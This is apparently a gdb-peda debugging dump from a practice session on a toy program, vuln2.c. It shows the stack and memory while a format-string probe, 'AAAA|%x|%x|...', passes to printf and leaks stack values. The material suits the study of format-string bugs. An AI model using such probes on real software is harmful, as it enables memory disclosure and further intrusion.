 0x80484c3 <main+56>: push   eax
0x80484c4 <main+57>: call   0x8048340 <printf@plt>
[------------------------------------stack-------------------------------------]
0000| 0xffffd000 --> 0x8048580 --> 0x67007325 ('%s')
0004| 0xffffd004 --> 0xffffd014 ("AAAA|%x|%x|%x|%x|%x|%x|%x")
0008| 0xffffd008 --> 0xc2
0012| 0xffffd00c --> 0xf7e958fb (add    esp,0x10)
0016| 0xffffd010 --> 0xffffd03e --> 0xffff0000 --> 0x0
0020| 0xffffd014 ("AAAA|%x|%x|%x|%x|%x|%x")
0024| 0xffffd018 ("|%x|%x|%x|%x|%x|%x")
0028| 0xffffd01c ("%x|%x|%x|%x|%x")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, 0x080484ba in main () at vuln2.c:6
6               scanf("%s",a);
gdb-peda$ x/100wx $esp
0xffffd000:     0x08048580      0xffffd014      0x000000c2      0xf7e958fb
0xffffd010:     0xffffd03e      0x41414141      0x7c78257c      0x257c7825
0xffffd020:     0x78257c78      0x7c78257c      0x257c7825      0x08040078
0xffffd030:     0x00000000      0xffffd0d4      0xf7fb6000      0x0000b287
0xffffd040:     0xffffffff      0x0000002f      0xf7e12dc8      0xf7fd31a8
0xffffd050:     0x00008000      0xf7fb6000      0xf7fb4244      0xf7e1e0ec
0xffffd060:     0x00000001      0x00000000      0xf7e34830      0x0804854b
0xffffd070:     0x00000001      0xffffd134      0x00000000      0xffffd078
0xffffd080:     0xf7fb63dc      0xffffd0a0      0x00000000      0xf7e1e637
0xffffd090:     0xf7fb6000      0xf7fb6000      0x00000000      0xf7e1e637
0xffffd0a0:     0x00000001      0xffffd134      0xffffd13c      0x00000000
0xffffd0b0:     0x00000000      0x00000000      0xf7fb6000      0xf7ffdc04
0xffffd0c0:     0xf7ffd000      0x00000000      0xf7fb6000      0xf7fb6000
0xffffd0d0:     0x00000000      0xc722ae74      0xfb480064      0x00000000
0xffffd0e0:     0x00000000      0x00000000      0x00000001      0x08048390
0xffffd0f0:     0x00000000      0xf7fedff0      0xf7fe8880      0xf7ffd000
0xffffd100:     0x00000001      0x08048390      0x00000000      0x080483b1
0xffffd110:     0x0804848b      0x00000001      0xffffd134      0x08048500
0xffffd120:     0x08048560      0xf7fe8880      0xffffd12c      0xf7ffd918
0xffffd130:     0x00000001      0xffffd30a      0x00000000      0xffffd315
0xffffd140:     0xffffd320      0xffffd332      0xffffd363      0xffffd379